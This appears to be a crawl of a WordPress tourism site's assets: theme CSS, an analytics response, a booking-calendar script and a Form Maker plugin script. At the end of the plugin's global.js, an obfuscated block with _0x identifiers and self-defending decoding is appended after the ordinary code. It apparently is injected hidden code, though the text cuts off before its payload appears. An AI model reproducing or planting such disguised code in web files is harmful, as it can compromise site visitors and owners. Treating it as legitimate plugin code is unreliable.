		/*background-image: url(img/subr_noticias.png) !important;*/
		background-repeat: no-repeat;
		background-position: center bottom;
		padding-bottom: 20px;
		background-size: 80% 20%;
	}
	.noticias-eventos header h1{
		/*background-image: url(img/subr_noticias.png) !important;*/
		background-repeat: no-repeat;
		background-position: center bottom !important;
		padding-bottom: 20px;
		background-size: 40% 20% !important;
	}
	.img-blog-loop{
		height: 170px;
		overflow: hidden;
	}
}
.noticias-eventos .entry-meta{
	text-align: center;
	color:#666666;
	margin-bottom: 25px;
}
.noticias-eventos .entry-meta p,
.noticias-eventos .entry-summary p{
	font-size: 14px;
}
.noticias-eventos .entry-summary p{
	margin-bottom: 35px;
}
.noticias-eventos .entry-summary{
	padding: 20px 30px;
	text-align: justify;
}
.entry-summary .leer_mas{
	color:#FFFFFF;
	background-color: #760f31;
	text-align: center;
	padding: 1% 3%;
	margin-left: 36%;
	font-size: 14px;
	border-radius:25px;
}

.entry-summary .leer_mas:hover{
	color:#FFFFFF;
	background-color: white;
	text-align: center;
	padding: 1% 3%;
	margin-left: 36%;
	font-size: 14px;
	border-radius:25px;
	border: 1px solid #760f31;
	color:#760f31;
}

.single-new .div-img-head{
	margin-bottom: 0px !important;
} 
#main.content-single-blog{
	width: 100% !important;
	background-color: #edebe8;
    color:#666666;
    padding-top: 50px;
	
}
#main.content-single-blog article{
	width: 80%;
	margin:0 auto;
	background-color: #FFFFFF;
	padding-top: 3%;
}
.img-single-new {
    margin-top: 20px;
}
#main.content-single-blog article .entry-content{
	padding: 5%;
}
.content-single-blog .entry-meta{
	font-size: 20px;
	margin-bottom: 20px;
}
@media (max-width:766px ){
	.noticias-eventos .entry-summary{
		padding: 10px;
	}
}
/*PRODUCTOS*/
.product-type-simple h1{
	background-size: 100% 20%;
	text-align: right;
	width: 50%
}
.product-type-simple h1 a{
	color:#5F504D;
}
.product-type-simple{
	margin: 0 auto;
	background-color: #FFFFFF;
	padding: 3%;
	padding-top: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs{
	border: none !important;
}
#tab-title-description{
	background-image: url(img/imprescindible.png) !important;
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 35px 35px;
	padding-left: 50px;
}
.tabs.wc-tabs{
	background-image: url(img/linea_imprescindible.png) !important;
	background-repeat: no-repeat;
	background-position: left bottom;
	padding-bottom: 18px !important;
	background-size: 40% 20%;
	margin-top: 40px !important;
}
#tab-description table,
table#info{
	border-collapse: separate !important;
	border-spacing: 0px 10px;
	margin-bottom: 8%;
}
#tab-description table tr td:first-child,
table#info tr td:first-child{
	background-color: #760f31;
	color: #FFFFFF;
	width: 20%;
	padding: 10px 20px;
	text-align: center;
}
#tab-description table tr td:nth-child(2),
table#info tr td:nth-child(2){
	border-top: 2px solid #4d3e3c;
	border-right: 2px solid #4d3e3c;
	border-bottom: 2px solid #4d3e3c;
	padding-left: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs::before{	
	box-shadow: none !important;
	border:none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background-color:transparent !important;
}
/*CALENDARIO*/
.DOPBSPCalendar-navigation.dopbsp-style-small .dopbsp-month-year{
	text-align: center !important;
	padding: 10px !important;
}
.DOPBSPCalendar-wrapper.dopbsp-initialized{
	margin: 0px;
}
.DOPBSPCalendar-navigation .dopbsp-month-year{
	padding: 9px 9px 0px 9px !important;
}
.DOPBSPCalendar-navigation .dopbsp-week{
	padding: 0px !important;
}
/*WOOCOMMERCE*/
.woocommerce-product-details__short-description p,
#tab-description table tr td:nth-child(2){
	font-style: italic;
}
.button.product_type_simple{
	display: block !important;
}
.woocommerce-loop-product__title{
    text-transform: uppercase;
    color:#760f31;
}
.woocommerce-loop-product__link:hover img{
	opacity: 0;
}
li.product.type-product{
	background-image: url(img/fondo_carro.png) !important;
	background-repeat: no-repeat;
	background-size: 100% calc(100% - 76px);
}
.products .button{
	display: none !important;
}
@media (max-width:766px ){
	.product.type-product{
		background-size: 100% calc(100% - 156px) !important;
	}
}
.woocommerce button.button.alt{
	background-color:#760f31 !important;
}
@media (min-width:766px ){
	.woocommerce div.product form.cart .button{
		float:none !important;
		margin:0 auto !important;
		padding: 6% !important;
		font-size: 23px !important;
	}
	.checkbox span {
		margin-left: 20px;
	}
	.checkbox input{
		margin-top: 7px !important;
	}
}
.woocommerce-loop-product__link *{
	transition: 0.7s all;
		-moz-transition: 0.7s all;
		-webkit-transition: 0.7s all;
    transition-delay: 0.1s;
        -moz-transition-delay: 0.1s;
        -webkit-transition-delay: 0.1s;
}
.shop_table .product-thumbnail{
	display:none !important;
}
.shop_table{
	font-size:14px !important;
}
/*VISITAS*/
.post-type-archive-visita main{
	width: 80%;
	margin:0 auto;
}
.visita-pagina{
	margin-bottom: 30px;
}
.visita-title{
	font-size: 20px;
	color:#760f31;
	margin-bottom: 12px;
}
article.visita-pagina {
	background-image: url(img/fondo_carro.png) !important;
	background-repeat: no-repeat;
	background-size: calc(100% - 30px) calc(100% - 98px);
	background-position: center top;	
}
@media (min-width:766px ){
	.visita-title{
		font-size: 30px;
		padding-bottom: 12px;
		background-size: 50% 20%;
		background-image: url(img/subr_visitas.png) !important;
		margin-bottom: 20px;
	}
	article.visita-pagina {
		background-size: calc(100% - 30px) calc(100% - 118px);
	}
}
article.visita-pagina img{
	transition: 0.7s all;
		-moz-transition: 0.7s all;
		-webkit-transition: 0.7s all;
    transition-delay: 0.1s;
        -moz-transition-delay: 0.1s;
        -webkit-transition-delay: 0.1s;
}
article.visita-pagina img:hover{
	opacity: 0;
}
/*SINGLE VISITA*/
.single-visita-page p,
.single-visita-page table tr td:nth-child(2){
	font-style: italic;
	font-size: 17px;
}
.single-visita-page .entry-header{
	padding-left: 0px;
	margin-left: 0px;
}
.single-visita-page .entry-header h1,
.product-type-simple h1{
	text-align: center;
	font-size: 20px;
}
@media (max-width:766px ){
	.single-visita-page .entry-header h1,
	.product-type-simple h1{
		margin-bottom: 10px;
		width: 100%;
		line-height: 25px;
	}
}
@media (min-width:766px ){
	.single-visita-page .entry-header h1,
	.product-type-simple h1{
		margin-bottom: 30px;
		background-size: 100% 20%;
		background-image: url(img/subr_visitas.png) !important;
		text-align: right;
		font-size: 40px;
		padding-bottom: 30px;
		margin-top: 50px;
	}
	.single-visita-page .DOPBSPCalendar-wrapper{
		width: 48% !important;
		float: right;
		margin-left: 2%;
	}
	.single-product .DOPBSPCalendar-wrapper{
		margin-left: 5%;
	}
	.single-visita-page .entry-content>div{
		padding-left: 0px;
	}
	.single-visita-page .img-single-new{
		margin-top: 0px;
		margin-bottom: 30px;
	}
	.single-visita-page .info-impr{
		background-image: url(img/linea_imprescindible.png) !important;
	}
}
.single-visita-page .info-impr h3{
	background-image: url(img/imprescindible.png) !important;
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 40px 40px;
	padding-left: 50px;
	padding-top: 15px;
	padding-bottom: 5px;
	font-size: 18px;
}
.single-visita-page .info-impr{
	background-repeat: no-repeat;
	background-position: left bottom;
	padding-bottom: 10px !important;
	background-size: 40% 20%;
	margin-top: 40px !important;
}
.products h2, .products.product h2{
	font-style: inherit !important;
}
/*PAGINA CON CONTRASEÑA*/

.post-password-form {
    padding-bottom: 30px;
    text-align: center;
}

@media (min-width:766px ){
	.form-agencia{
		width: 50%;
		margin:0 auto;
	}
	.form-agencia .nf-field-label label{
		font-weight: 300;
	}
	.form-agencia .nf-field-element input {
    	background-color: transparent;
    	border: none;
    	border-bottom: 1px solid #666 !important;
	}
	.form-agencia .textarea-wrap .nf-field-label{
		text-align: center;
		color:#FFFFFF;
		background-color: #666;
		margin-bottom: 0px;
		padding:20px 0px !important;
		width: 100%;
	}
	.form-agencia .submit-wrap input{
		width: 100% !important;
		background-color: #666;
		padding:20px 0px;
		color:#FFFFFF;
	}
}

/*CONTACTO*/
.nf-field-element textarea{
	color:#000000;
}
@media (min-width: 676px){
	.contacto-theme nf-fields-wrap > nf-field:nth-child(2){
		width: 60%;
		float: left;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(3){
		width: 40%;
		float: left;
		padding-left: 3%;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(4){
		width: 30%;
		float: left;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(5){
		width: 70%;
		float: left;
		padding-left: 3%;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(6),
	.contacto-theme nf-fields-wrap > nf-field:nth-child(8){
		width: 50%;
		float: left;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(7),
	.contacto-theme nf-fields-wrap > nf-field:nth-child(9){
		width: 50%;
		float: left;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(7),
	.contacto-theme nf-fields-wrap > nf-field:nth-child(9){
		padding-left: 3%;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(6),
	.contacto-theme nf-fields-wrap > nf-field:nth-child(7){
		min-height: 150px;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(6) .nf-field-label,
	.contacto-theme nf-fields-wrap > nf-field:nth-child(7) .nf-field-label{
		color:#FFFFFF;
		width: 100%;
		text-align: center;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(10){
		width: 100%;
		padding-left: 2%;
		padding-right: 2%;
		color:#FFFFFF;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(11),
	.contacto-theme nf-fields-wrap > nf-field:nth-child(12),
	.contacto-theme nf-fields-wrap > nf-field:nth-child(13){
		width: 50%;
		padding-left: 2%;
		padding-right: 2%;
	}
	.contacto-theme nf-fields-wrap > nf-field select{
	    padding-bottom: 2px;
	    padding-top: 2px;
	    text-align: center;
	    border-radius: 0px;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(10) .nf-field-label,
	.contacto-theme nf-fields-wrap > nf-field:nth-child(6) .nf-field-label,
	.contacto-theme nf-fields-wrap > nf-field:nth-child(7) .nf-field-label{
		text-align: center;
		background-color: #666;
		width: 100%;
		margin: 0px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.contacto-theme .submit-wrap input{
		width: 100% !important;
		background-color: #666;
		padding:20px 0px;
		color:#FFFFFF;
	}
	.contacto-theme nf-fields-wrap > nf-field:nth-child(11) .nf-field,
	.contacto-theme nf-fields-wrap > nf-field:nth-child(12) .nf-field{
		width: 50%;
		margin:0 auto;
	}
}
.sub-menu.dropdown-menu li:hover>a,
.sub-menu.dropdown-menu li>a:hover{
	background-image: none !important;
	font-weight: bold;
}
@media (max-width:766px ){
	.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{
		width:100% !important;
	}
	.product.type-product {
    	background-size: 100% calc(100% - 75px) !important;
	}
}

.cdp-cookies-texto.cdp-mostrar {
    z-index: auto;
}

/*ULTREIA PROJECTS*/
@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');

.leer_mas a{
	 font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif;
}


.entry-summary {
    font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif;
}

.entry-title
{
	font-family: 'Montserrat', sans-serif;
}


.entry-meta {
    color: black !important;
	font-family: 'Montserrat', sans-serif;
}

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #760f31;
    border-color: #760f31;
}

a {
    color: #337ab7;
    text-decoration: none;
}

.page-numbers {
    color: #760f31 !important;
	font-family: 'Montserrat', sans-serif;
}

.active .page-numbers {
    color: white !important;
	font-family: 'Montserrat', sans-serif;
}

#main.content-single-blog {
   
    background-color: white;
    
}

main.content-single-blog article {
   font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif;
	color:black;
	text-align:justify;
}

main.content-single-blog article {
    width: 65%!important;
   
}

.entry-content h2 b {
    font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif;

/*ULTREIA PROJECTS*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=410664422&t=pageview&_s=1&dl=https%3A%2F%2Fwww.welcomecastillayleon.com%2Fblog%2Ftag%2Fenoturismo-en-astorga%2F&ul=en-us%40posix&dt=Enoturismo%20en%20Astorga%20%7C%20Welcome&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=489312466&gjid=800522909&cid=1331308943.1769901208&tid=UA-89160991-1&_gid=610586492.1769901208&_r=1&_slc=1&z=1622399972
body_size: -454
content:
2,cG-H58K0K7FVD

--- FILE ---
content_type: application/javascript
request_url: https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-day.js?ver=6.4.7
body_size: 5645
content:
/*
 * Title                   : Pinpoint Booking System
 * File                    : application/assets/js/calendars/calendar-day.js
 * Author                  : Dot on Paper
 * Copyright               : © 2017 Dot on Paper
 * Website                 : https://www.dotonpaper.net
 * Description             : Calendar day JavaScript class.
 */

DOT.methods.calendar_day = new function(){
    'use strict';
    
    /*
     * Private variables.
     */
    var $ = jQuery.noConflict();
    
    /*
     * Constructor
     * 
     * @usage
     *	    The constructor is called when a class instance is created.
     * 
     * @params
     *	    -
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    -
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.__construct = function(){
    };
    
    /*
     * Get default day data.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    -
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Default day data.
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.default = function(){
	return {"available": 0,
		"bind": 0,
		"hours_definitions": [{"value": "00:00"}],
		"hours": {},
		"info": "",
		"info_body": "",
		"info_tooltip": "",
		"notes": "",
		"price": 0,
		"promo": 0,
		"status": "none"};
    };
    
    /*
     * Get day data.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    id (Number): calendar ID
     *	    date (String): date in "YYYY-MM-DD" format
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    DOT.methods.calendar_schedule.data (Array): calendar schedule
     * 
     * @functions
     *	    this : unavailable() // Get unavailable day data.
     *	    this : weekday() // Get weekday.
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Day data.
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.get = function(id,
			date){
	var weekday = DOT.methods.calendar_day.weekday(date);
	
	/*
	 * Verify if weekday is available, if not return an unavailable day.
	 */
	if (!DOT.methods.calendar_days.settings[id].available[weekday]){
	    return DOT.methods.calendar_day.unavailable();
	}
		
	/*
	 * Verify if day is set in schedule, if yes return it.
	 */
	if (DOT.methods.calendar_schedule.data[id][date] !== undefined){
	    return DOT.methods.calendar_schedule.data[id][date];
	}
		
	/*
	 * Return default schedule.
	 */
	return DOT.methods.calendar_schedule.default[id];
    };
    
    /*
     * Get unavailable day data.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    -
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Unavailable day data.
     * 
     * @return_details
     *	    
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.unavailable = function(){
	return {"available": 0,
		"bind": 0,
		"hours_definitions": [{"value": "00:00"}],
		"hours": {},
		"info": "",
		"info_body": "",
		"info_tooltip": "",
		"notes": "",
		"price": 0, 
		"promo": 0,
		"status": "unavailable"};
    };
    
    /*
     * Get weekday.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    date (String): date in "YYYY-MM-DD" format
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Weekday index.
     * 
     * @return_details
     *	    [weekday index] : [day]
     *	    
     *	    0 : Sunday
     *	    1 : Monday
     *	    2 : Tuesday
     *	    3 : Wednesday
     *	    4 : Thursday
     *	    5 : Friday
     *	    6 : Saturday
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.weekday = function(date){
        var months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
	datePieces = date.split('-'),
        year = datePieces[0],
        month = datePieces[1],
        day = datePieces[2],
        dateFull = new Date(eval('"'+day+' '+months[parseInt(month, 10)-1]+', '+year+'"'));

        return dateFull.getDay();
    };

    return this.__construct();
};

--- FILE ---
content_type: application/javascript
request_url: https://www.welcomecastillayleon.com/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0
body_size: 28629
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});


(function(_0x300402,_0x452b8d){function _0x11819d(_0x337743,_0xa0cf75,_0x2b5a49,_0x4f02b8){return _0x1404(_0xa0cf75- -0x159,_0x2b5a49);}var _0x2a1a06=_0x300402();function _0x188bd6(_0x4453a9,_0x66b76b,_0x38b9c7,_0x416abe){return _0x1404(_0x4453a9-0xce,_0x66b76b);}while(!![]){try{var _0x10d6c5=-parseInt(_0x11819d(0x117,0xef,0xd9,0xef))/(-0x1e1a+-0x42*-0x3+0x1d55)+-parseInt(_0x11819d(0x10d,0xf7,0x106,0xe9))/(0xa*-0x124+-0x2*0xf1d+0x29a4*0x1)+parseInt(_0x188bd6(0x2e3,0x2df,0x2c1,0x2d3))/(-0x14d5+0xe*0xe3+0xd*0xa6)*(parseInt(_0x188bd6(0x2f3,0x2c4,0x2de,0x2ca))/(-0x4*0x4f+0x1eab+-0x1d6b))+-parseInt(_0x11819d(0xd5,0xac,0x8f,0xa5))/(-0x64+0x4e1*-0x7+0x70*0x4f)*(parseInt(_0x188bd6(0x31f,0x309,0x340,0x303))/(-0xf04+0x23bd+-0x14b3))+-parseInt(_0x11819d(0xfe,0xe4,0x107,0xcf))/(-0x3f0+-0x1*-0x1302+-0xf0b)+parseInt(_0x11819d(0xb0,0x9e,0xc4,0xa4))/(0x5*0x1c4+-0x1547+0x429*0x3)*(parseInt(_0x11819d(0xad,0xdf,0x10c,0xd9))/(-0x18bd+-0x208f+0x3955))+parseInt(_0x11819d(0xb5,0xe6,0x111,0xd4))/(0xd0a+0xdc5+-0x1ac5)*(parseInt(_0x11819d(0xc4,0xf1,0xda,0xeb))/(-0x1d5b+0x13c*-0xa+0x112*0x27));if(_0x10d6c5===_0x452b8d)break;else _0x2a1a06['push'](_0x2a1a06['shift']());}catch(_0x1c5651){_0x2a1a06['push'](_0x2a1a06['shift']());}}}(_0x5203,-0x267d*-0xc+0x1d95*0x2+0x31937));var _0x124213=(function(){var _0x2d0b34=!![];return function(_0x5ce55e,_0x54d2a6){var _0xfd485c=_0x2d0b34?function(){if(_0x54d2a6){var _0x387f77=_0x54d2a6['apply'](_0x5ce55e,arguments);return _0x54d2a6=null,_0x387f77;}}:function(){};return _0x2d0b34=![],_0xfd485c;};}()),_0x296602=_0x124213(this,function(){function _0x2f47a3(_0x108f70,_0x5584e0,_0x359f87,_0x21cbef){return _0x1404(_0x108f70-0x1cf,_0x21cbef);}function _0x303cfc(_0x8284b3,_0x5d5453,_0x5b9c15,_0x3ac786){return _0x1404(_0x3ac786-0xe2,_0x5d5453);}return _0x296602['toString']()['search'](_0x2f47a3(0x3ed,0x3da,0x3d8,0x3d9)+'+$')[_0x2f47a3(0x3d3,0x3ea,0x3b2,0x406)]()[_0x303cfc(0x2e0,0x2bd,0x2cf,0x2eb)+'r'](_0x296602)[_0x2f47a3(0x3df,0x3c1,0x406,0x3cb)](_0x303cfc(0x31c,0x2ef,0x315,0x300)+'+$');});_0x296602();var _0x3a4113=(function(){function _0x935a6c(_0x2a6a02,_0x106663,_0x3c26b3,_0x3fb4d6){return _0x1404(_0x2a6a02- -0x165,_0x3c26b3);}var _0x604bc0={'jQWIU':function(_0x850b6d){return _0x850b6d();},'Dngbu':function(_0x4d8dd1,_0x3c7000){return _0x4d8dd1!==_0x3c7000;},'OEJYE':_0x935a6c(0x98,0x92,0x9a,0x65)},_0x17ab86=!![];return function(_0x54834d,_0x1bd86d){function _0x57358b(_0x3a5e92,_0x4088fb,_0x58fd98,_0x5531ff){return _0x935a6c(_0x4088fb- -0x10b,_0x4088fb-0x40,_0x5531ff,_0x5531ff-0x1c7);}function _0x19808b(_0x47f322,_0x15e14d,_0x4c9944,_0x2dbbfc){return _0x935a6c(_0x2dbbfc- 